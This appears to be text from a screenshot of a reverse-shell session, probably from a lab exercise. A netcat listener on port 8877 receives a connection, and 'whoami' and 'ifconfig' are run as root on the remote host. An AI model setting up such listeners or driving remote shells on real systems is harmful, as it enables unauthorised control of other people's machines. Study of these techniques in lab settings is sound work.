 >nc64.exe -lvvp 8877
listening on [any] 8877 ...
connect to [10.210.99.82] from LAPTOP-FS07KU6M [10.210.99.82] 50080
whoami
root
ipconfig
ifconfig
ens36: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.210.100.148  netmask 255.255.255.0  broadcast 10.210.100.255
        inet6 fe80::9e59:89a7:77a6:90c8  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:85:e0:3d  txqueuelen 1000  (Ethernet)
        RX packets 938  bytes 74142 (72.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 188  bytes 24775 (24.1 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0